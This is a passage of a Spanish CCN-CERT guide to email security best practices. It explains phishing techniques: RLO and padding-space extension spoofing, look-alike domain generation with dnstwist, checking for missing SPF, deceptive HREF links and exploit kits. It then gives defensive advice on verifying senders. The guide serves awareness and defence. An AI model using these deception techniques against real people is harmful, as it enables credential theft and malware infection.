

"*FACTURA\_2016\_xcod.exe*" se convertiría en "FACTURA\_2016\_|*exe.docx*"

 **Figura 3-7 Carácter RLO**

Un usuario que reciba dicho fichero puede caer en la trampa de pensar que se trata de un fichero de Word legítimo comprobando únicamente la extensión .docx del mismo. Si, además, se asigna el icono de Microsoft Word al ejecutable el engaño resulta aún más creíble. Esta misma técnica ha sido empleada por *malware* como *Bredolab* [Ref – 17] el cual alcanza al usuario mediante un mensaje de *spear phishing* avisando al mismo de que dispone de una nueva factura. La supuesta factura se corresponde con un fichero comprimido .zip que contiene un ejecutable haciendo uso del carácter RLO para camuflar la extensión .exe por .doc.

| From:<br>To:              | Sent: Sun 8/14/2011 1:45 PM<br>El v3defs-notices                                                                                    |                                                                                                    |
|---------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Cc<br>Subject:<br>Message | Re: Intercompany inv. from Arch Coal Corp.<br>Inv. 08.5.2011_h10.zip (28 KB)                                                        | 回<br>$\mathbf{x}$<br>$\blacksquare$<br>WinZip Pro - Inv. 08.5.2011_h10.zip                           |
| Hi                        |                                                                                                    | File<br>Actions View Jobs Options<br>Help<br>Ķ.<br>Add<br>Favorites<br>Open<br>Extract<br><b>New</b> |
| <b>LILLIAN HADLEY</b>     | Attached the inter-company inv. for the period January 2010 til December 2010.<br>thanks a lot for support setting up this process. | Name<br>CORP INVOICE 08.14.2011 Pr.phylexe.doc                                                       |
| Arch Coal Corp.           |                                                                                                    | m.<br>0 <sup>o</sup><br>Selected 0 files, 0 bytes<br>Total 1 file, 33KB                              |

 **Figura 3-8** *Spear phishing* **(***Bredolab***). Fuente: Cyren**



# <span id="page-12-0"></span>**3.4 Uso de espacios para ocultar la extensión**

Otro método utilizado por los atacantes para ocultar la extensión original del fichero dañino es añadir múltiples espacios justo antes de la verdadera extensión. De este modo un binario con el nombre "*Factura\_2016.exe*" podría renombrarse a "*Factura\_2016.pdf .exe*" (fíjese en los

espacios antes de la extensión .exe). Dicho fichero se vería representado como se muestra en la siguiente figura. Para hacer el engaño más creíble los atacantes suelen modificar también el icono asociado al binario.

| File<br>Edit<br>View Favorites Tools              |   | Help                           |                                                               |                 |                     |
|---------------------------------------------------|---|--------------------------------|---------------------------------------------------------------|-----------------|---------------------|
|                                                   |   | Name $\triangleq$              | Size   Type                                                   | Date Modified   |                     |
| <b>File and Folder Tasks</b>                      | ☆ | Factura_2016.pdf               | Application<br>28 KB<br>$ =$                                  | 27/06/2016 2:09 |                     |
| Make a new folder                                 |   |                                |                                                               |                 | Factura 20<br>1.111 |
| Publish this folder to the<br>Web                 |   | av C:\WINDOWS\system32\cmd.exe |                                                               |                 |                     |
|                                                   |   | Directory of E:\               |                                                               |                 |                     |
| <b>Other Places</b>                               | 슷 | 27/06/2016 02:09               | 28.416 Factura 2016.pdf                                       |                 |                     |
| My Computer<br>My Documents<br>Channel Democratic |   |                                | 1 File(s) 28.416 bytes<br>0 Dir(s) 127.462.559.744 bytes free |                 | exe                 |

 **Figura 3-9 Uso de espacios para ocultar la verdadera extensión**

Un usuario que no repare en los tres puntos indicados por Windows (los cuales indican que la longitud del nombre del fichero es superior a la visualizada) podría pensar que la extensión legítima del fichero es PDF. Este truco fue utilizado, por ejemplo, en determinadas campañas de *spear phishing* llevadas a cabo por APT1[Ref – 18].

# <span id="page-12-1"></span>**3.5 Usurpación del remitente**

Como se mencionaba en la introducción del informe, los atacantes, previo al envío de cualquier mail, tratan de obtener la mayor cantidad posible de información acerca de sus víctimas.

Conocer las alianzas que tiene la organización objetivo con otras empresas o disponer de los contactos más habituales de cierto trabajador puede ser el dato decisivo que determine el éxito o fracaso de una campaña de *spear phishing*. En ocasiones esta información se encuentra accesible directamente desde la propia página de la organización, por ejemplo, desde el apartado de proveedores, patrocinadores, etc. Las redes sociales, foros, plataformas de software colaborativo, etc., son otros recursos de gran interés para localizar información sobre los empleados de una empresa. Por ejemplo, si un atacante localiza un foro en el que un trabajador de la compañía que plantea comprometer establece cierto debate con otros usuarios, puede aprovecharse de dicha información para enviarle un mail privado usurpando la identidad de algunos de esos usuarios.

Otro ejemplo; si un atacante conoce que periódicamente dicho trabajador recibe tarifas de precios de un proveedor de servicios, el atacante puede usurpar a dicho proveedor para enviarle un documento dañino y conseguir acceso a su máquina.

 **CCN-CERT BP-02/16 Buenas Prácticas en correo electrónico**



Para usurpar la identidad de un usuario los atacantes suelen utilizar dos métodos. Si tras analizar el dominio del usuario que intentan usurpar determinan que no es posible falsificar el mismo, lo más habitual es que registren un dominio con un nombre muy similar. Herramientas como "*URLCrazy*" [Ref – 19] o "*dnstwist*" [Ref – 20] permiten automatizar este proceso.

Véase el siguiente ejemplo con esta última herramienta. Supóngase que un atacante crea un campaña de *phishing* utilizando como señuelo *gasnatural.es*. Tras comprobar que dicho dominio consta de registros SPF (concepto explicado más adelante) y que el mismo no puede ser usurpado, los atacantes deciden registrar un dominio similar. Para ello, utilizan *dnstwist*. Esta herramienta automatiza la generación de dominios similares a partir del introducido como argumento, en este caso el dominio legítimo *gasnatural.es*. Con la opción -r mostrará los dominios similares actualmente registrados. Fíjese que la salida muestra dominios parecidos utilizando diversas técnicas:

- *Omission* (eliminando caracteres): *gasnatura.com.*
- *Hyphernation* (añadiendo un guión): *gas-natural.es.*



 **Figura 3-10 Herramienta** *DnsTwist* **(dominios registrados similares a** *gasnatural.es)*

Si se ejecuta el mismo comando sin el parámetro -r, *dnstwist* generará multitud de dominios similares utilizando algunas de las técnicas previamente indicadas así como técnicas de repetición*,* inserción, reemplazo, adición, etc. En la siguiente imagen se muestra el resultado de la ejecución de *dnstwist* con la generación de 280 variantes utilizando estos métodos.







El atacante podrá seleccionar cualquiera de estos dominios para enviar un correo dañino. Durante el año 2016 se han llevado a cabo diversas campañas de *phishing* utilizando este mismo método. Una de las más relevantes ha sido la de Endesa. Los atacantes [Ref – 21] han utilizado múltiples dominios falsos de Endesa para hacerse pasar por dicha compañía y conseguir infectar con una variante de *TorrentLocker* (un tipo de *ransomware*) a los usuarios. Uno de los remitentes utilizados ha sido "*endesa-clientes.com*" el cual tiene cierta similitud con el dominio legítimo "endesaclientes.com". Puede comprobarse mediante un *whois* que la fecha de registro del mismo se ha realizado prácticamente unos días antes de empezar a enviar los correos dañinos.



 **Figura 3-12 Whois** *endesa-clientes.com*

endesa

Dichos mail tratan de simular una factura de Endesa como la mostrada en la imagen de la derecha. El enlace "*Consulta tu factura y consumo*" apunta a un fichero .zip alojado en determinado sitio web (un servidor comprometido) el cual contiene un fichero *JavaScript* que inicia la descarga y ejecución del *ransomware*.



 **Figura 3-13** *Phishing endesa-clientes.com*



La otra técnica a la que suelen recurrir los atacantes es suplantar la cuenta y dominio real del remitente. Éste, sin duda, es el método más efectivo, ya que aumenta las probabilidades de que la víctima abra un correo de alguien conocido. Sin embargo, para poder suplantar el dominio de un usuario el servidor DNS asociado al mismo debe de carecer de ciertas medidas de seguridad como, por ejemplo, SPF (*Sender Policy Framework*). SPF, tal y como describe la wikipedia es:

"… *una protección contra la falsificación de direcciones en el envío de correo electrónico. Identifica, a través de los registros de nombres de dominio (DNS), a los*  servidores de correo SMTP autorizados para el transporte de los mensajes. Este *convenio busca ayudar para disminuir abusos como el spam y otros males del correo electrónico… SPF extiende el protocolo SMTP para permitir comprobar las máquinas autorizadas a enviar correo para un dominio determinado. La idea es identificar las máquinas autorizadas por su dirección IP, y que esta identificación la haga el responsable del dominio que recibirá el correo*."

Un atacante puede comprobar fácilmente si determinado dominio hace uso de SPF, por ejemplo, por medio del comando *dig*. En el siguiente ejemplo puede verse el registro SPF del dominio legítimo *correos.es*. Los servidores indicados con la opción "a" se corresponden con los autorizados para enviar emails.

#### <u>cep.correos.es a:smtp2.cep.correos.es a:smtp3.cep.correos.es a:smtp4.cep.correo</u> Servidores de correos autorizados

#### **Figura 3-14 SPF** *correos.es*

#### <span id="page-15-0"></span>**3.6 Enlaces dañinos**

El uso de enlaces dañinos es quizás una de las técnicas más utilizadas para conseguir ejecutar código en el equipo de la víctima o bien para obtener información de la misma. El tipo de enlace (donde apunta, qué tipo de acciones ejecutará, etc.) dependerá de los objetivos de los atacantes. A continuación se describen los usos más habituales de enlaces dañinos.

#### <span id="page-15-1"></span>**3.6.1 Phishing bancario**

Si el objetivo es conseguir datos financieros de los usuarios, es habitual que se diseñe un correo electrónico intentando usurpar la identidad de determinada entidad bancaria [Ref – 22]. Si el usuario hace clic en el enlace será redirigido a una página con un aspecto similar o prácticamente igual a la del banco que intenta suplantar.

Fíjese que en la siguiente imagen, en donde el enlace parece apuntar al sitio legítimo del banco BBVA [\(www.bbva.es\)](http://www.bbva.es/).



De:BBVA <info@bbva.es>



Estimado cliente de BBVA:

**Grupo BBVA** siempre trata de encontrar sus expectativas mas altas. Por eso usamos la ultima tecnologia en seguridad para nuestros clientes.<br>Por lo tanto nuestro departamento de antifraude ha desarrollado un nuevo sistema

Su respuesta secreta seria usada para confirmar su identidad cuando haga una operacion de pagos.<br>Es obligatorio para todos los clientes de **BBVA** en Linea usar este sistema de seguridad.<br>Nuestro consejo para usted es que i

Si el registro no es realizado dentro de 48 Horas su cuenta sera suspendida temporalmente hasta que su registro sea completado Esto solo le va a costar unos minutos de su tiempo y va a tener una seguridad mucho mas estab<br>Para comenzar el registro por favor haga click aqui:

https://www.bbva.es/TLBS/tlbs/esp/segmento/particulares/index.jsp

#### **Figura 3-15** *Phishing* **bancario (BBVA)**

Sin embargo, si el usuario hace clic en el mismo será redirigido a determinada IP dañina. Este truco se aprovecha de la propiedad HREF de HTML en donde se especifica como nombre del enlace el sitio Web legítimo mientras que el propio link apunta al sitio dañino. La siguiente imagen muestra lo sencillo que resulta crear un enlace cuyo nombre sea *https://www.bbva.es* mientras que el enlace asociado al mismo apunte a un sitio web dañino:



#### **Figura 3-16 HREF (enlace dañino)**

En otros casos, suelen registrarse nombres de dominio similares al legítimo (utilizando las mismas técnicas que las detalladas en el punto [3.5\)](#page-12-1) para dotar de mayor credibilidad al correo o incluso recurrir a servicios legítimos como Google Docs [Ref – 23] para albergar el formulario fraudulento pertinente. La página dañina solicitará las credenciales del usuario o bien datos bancarios (por ejemplo, el número de tarjeta y sus coordenadas) bajo alguna justificación. Los datos ingresados por el usuario serán enviados a un servidor controlado por los atacantes.

#### <span id="page-16-0"></span>**3.6.2 Enlace de descarga de un fichero dañino**

Si el objetivo es infectar el equipo del usuario es común utilizar un enlace que apunte a un fichero dañino alojado en algun servidor de forma que, una vez que el usuario haga clic en el mismo, comience la descarga. No es extraño que incluso se utilicen servicios legítimos como Dropbox, Mega, etc., (véase imagen 3-3) para albergar dichos ficheros con el objetivo de evadir determinadas soluciones de seguridad.



Las campañas de *phishing* llevadas a cabo durante mayo del 2015 [Ref – 24] para infectar a usuarios con *Cryptolocker* [Ref – 25] utilizaban una vez más la ingeniería social para convencer a los usuarios que descargasen y ejecutaran determinado fichero. En este caso, los emails simulaban provenir de Correos alertando al usuario de que determinada carta certificada no pudo ser entregada. Si el usuario hacía clic en el botón "*Descargar información sobre su envío*" descargaba un .rar con el ejecutable correspondiente al *ransomware*.



 **Figura 3-17** *Phishing* **Correos**

Fíjese que para hacer más creíble el correo y proporcionar al usuario una falsa sensación de seguridad se solicita introducir determinado *captcha* antes de la descarga del fichero.

#### <span id="page-17-0"></span>**3.6.3 Web Exploit Kits**

Una de las tecnologías actualmente más sofisticadas para infectar a un usuario sin necesidad de que éste descargue o ejecute un fichero dañino son los *Web Exploit Kit* [Ref – 26]. Este tipo de herramientas permiten identificar vulnerabilidades en el navegador o alguno de sus *plugins* (comúnmente *Flash*, *Silverlight* o *Java*) para ejecutar código dañino en el equipo de la víctima.

El nivel de sofisticación que pueden alcanzar este tipo de herramientas puede verse de manifiesto en la última versión del *Angler Exploit Kit* [Ref – 27], el cual dispone de diversas técnicas para evadir soluciones de seguridad como EMET y entornos controlados (*sandbox*, máquinas virtuales, etc.). Otros *Web Exploit Kit* en auge actualmente son *RIG* y *Neutrino*.

Generalmente, el proceso de infección es similar al descrito a continuación. Primero, un usuario recibe un correo en el cual, mediante ingeniería social, se anima al mismo a hacer clic en determinada URL. Si el usuario hace clic en el enlace es redirigido a un servidor TDS o *Traffic Direction System*. El objetivo de este servidor es valorar si la víctima es de interés, es decir, si es candidata a ser comprometida o no. Para ello, generalmente se consideran características como el *user-agent* del navegador, la IP, la directiva *referer,* etc.



Si el usuario es considerado de interés será redirigido al *Server Exploit kit,* el cual se encargará de analizar la versión del navegador y la de los *plugins* instalados en el mismo. Si alguna versión de estos componentes es vulnerable el *Server Exploit kit* lanzará el *exploit* pertinente para ejecutar código en el equipo del usuario y poder así descargar el *malware* oportuno. La siguiente imagen representa de forma simplificada dicho proceso.



 **Figura 3-18** *Web Exploit Kit*

En el caso de que el usuario no sea considerado de interés (por ejemplo, porque utilice un navegador no contemplado por los atacantes) no se efectuará ninguna acción dañina (redirigiendo al usuario, por ejemplo, a un sitio legítimo).

**Nota**: téngase en cuenta que no siempre la URL recibida por el usuario va a ser dañina. En los denominados ataques "*watering hole"* los atacantes, previo al envío de cualquier correo electrónico dañino, analizan los patrones de navegación de la víctima. Una vez recabada dicha información intentan comprometer alguna de las páginas web más consultadas por los usuarios. Generalmente, el método de infección consiste en añadir código dañino para redirigir al visitante al *Web Exploit Kit* controlado por los atacantes (por ejemplo, un simple *iframe* en *Javascript*). El último paso consistiría en enviar un correo electrónico con un enlace a la URL legítima previamente comprometida.

Este método es mucho más eficiente debido a la credibilidad que aporta al usuario ver una página de confianza. El ataque que tuvo lugar en febrero de 2016 contra diplomáticos y personal militar de la India, apodado como *Operation Transparent Tribe*  [Ref – 28] por los investigadores de Proofpoint, utilizó este tipo de técnicas para infectar determinados equipos con el RAT *MSIL/Crimso*.

Cabe destacar que todo este proceso es realizado de forma totalmente transparente al usuario. Incluso algunos *Exploit Kits* como *Angler* [Ref – 29] tienen capacidad para ejecutar el código dañino directamente en memoria sin escribir ningún fichero en disco. Esta técnica, denominada *fileless infection*, permite sortear diversas soluciones de seguridad (por ejemplo, algunos sistemas antivirus) que únicamente intervienen cuando hay alguna escritura en disco.



# <span id="page-19-0"></span>**4. BUENAS PRÁCTICAS EN EL USO DEL CORREO ELECTRÓNICO**

Tras conocer las técnicas de engaño más utilizadas por los atacantes resultará más sencillo para el lector comprender el porqué de las diversas recomendaciones de seguridad que se describirán a continuación. Dicho listado se encuentra dividido en dos grupos. Por un lado, se proporcionarán una serie de recomendaciones dirigidas a instruir al usuario a identificar posibles emails fraudulentos y evitar así ser víctima de alguno de los ataques previamente descritos.

Por otro lado, desde el apartado "Seguridad de las comunicaciones vía email", se ofrecerán algunos consejos orientados a mejorar la confidencialidad y seguridad de las comunicaciones a través del correo electrónico.

# <span id="page-19-1"></span>**4.1 Identificación de correos electrónicos dañinos**

#### <span id="page-19-2"></span>**4.1.1 Correos con un patrón fuera de lo común**

Sin duda alguna, el consejo más eficaz para identificar correos electrónicos dañinos es el sentido común. Esto significa que cualquier síntoma o patrón fuera de lo considerado normal o habitual debe despertar la sospecha del usuario. Un patrón o síntoma irregular puede significar: recibir un correo de un remitente no conocido, recibir un correo que solicite datos bancarios, etc.

Por ejemplo, un email electrónico remitido por una compañía de confianza que presente un asunto o solicitud poco habitual y en el que se adjunte algún fichero o enlace, debe generar cierta desconfianza por parte del usuario. Ante este escenario, lo más recomendable, antes de abrir cualquier adjunto, es contactar con el supuesto remitente utilizando otra vía de contacto diferente, por ejemplo, teléfono, sms, otro email, etc. De este modo se podrá corroborar si el email recibido es legítimo o no. Recuérdese, tal y como se vio en el punto [3.5,](#page-12-1) que un atacante podrá en ocasiones usurpar un dominio legítimo cuando éste no presente las medidas de seguridad adecuadas.

### <span id="page-19-3"></span>**4.1.2 Verificación del remitente**

No confíe únicamente en el nombre del remitente. El usuario deberá comprobar que el propio dominio del correo recibido es de confianza. En función del cliente de correo utilizado dicha comprobación se realizará de forma diferente. Por ejemplo, si el usuario hace uso de Gmail mediante su servicio web observará una cabecera similar a la siguiente cada vez que reciba un correo de una persona con la que no ha establecido ninguna comunicación antes.

**E** Ben Ferauson <ben@dominio.com> para mí p

19 ago (hace 2 días)  $\angle$  +

 **Figura 4-1 Cabecera remitente (Gmail)**



Fíjese que en este caso aparece visible tanto el nombre del remitente como el correo electrónico del mismo. Una vez que el usuario intercambie algún correo con dicho usuario ya no visualizará la dirección de correo en dicha cabecera (a menos que el usuario haga clic en los detalles del mismo), sino que únicamente aparecerá su nombre. Considérese este dato para identificar emails sospechosos.

La siguiente imagen muestra el remitente de uno de los correos de *phishing* en los que se usurpaba a la compañía Correos. Obsérvese que, a pesar de que el nombre del remitente es "Correos", el dominio (*supportpiece.com*) no coincide con el de la propia compañía (*correos.com*). Como se muestra en la parte inferior del mismo, el año de registro de dicho dominio se corresponde con el 2015, algo totalmente inusual de tratarse del dominio legítimo. Para obtener los datos de creación, actualización y expiración de determinado dominio pueden utilizarse servicios *whois online* como, por ejemplo, [https://whois.domaintools.com/.](https://whois.domaintools.com/)

De: "Correos" <noreplpy@supportpiece.com> Data: 24 de marzo de 2015 Tema: carta certificada no entregado a usted



 **Figura 4-2 Cabecera** *phishing* **correos. Whois** *supportpiece.com*

Otra manera de investigar el posible origen dañino del dominio es utilizar servicios *online* de reputación [Ref – 30] o servicios de análisis de *malware*. Una buena opción es utilizar [www.virustotal.com](http://www.virustotal.com/) el cual permite, entre otras cosas, comprobar URLs. En la siguiente imagen se ha utilizado este último servicio para verificar si el dominio anterior, *supportpiece.com,* pudiera ser dañino. La imagen de la derecha muestra el resultado de dicho análisis. Puede apreciarse que al menos 6 servicios de seguridad (de un total de 66) identifican el mismo como dañino.

Se recomienda leer los comentarios que proporcionan los usuarios en dicha plataforma ya que en ocasiones suelen ofrecer información precisa sobre el tipo de amenaza que representa la web o el dominio analizado (por ejemplo, indicando el tipo de *malware* que se descarga desde el mismo).



Q Votos

Clean site



 **Figura 4-3 VirusTotal: análisis URL dañina**

ADMINUSLabs

Una alternativa más para conocer si el dominio del correo pudiera ser dañino es buscar el mismo en algún motor de búsqueda junto con palabras clave como *phishing*, *malware*, fraude, etc. Por ejemplo, a partir del siguiente *dork* en Google '*"supportpiece.com" phishing|malware***'** se obtienen rápidamente referencias a páginas, blogs, servicios, etc., en el que identifica el dominio *supportpiece.com* como fraudulento.

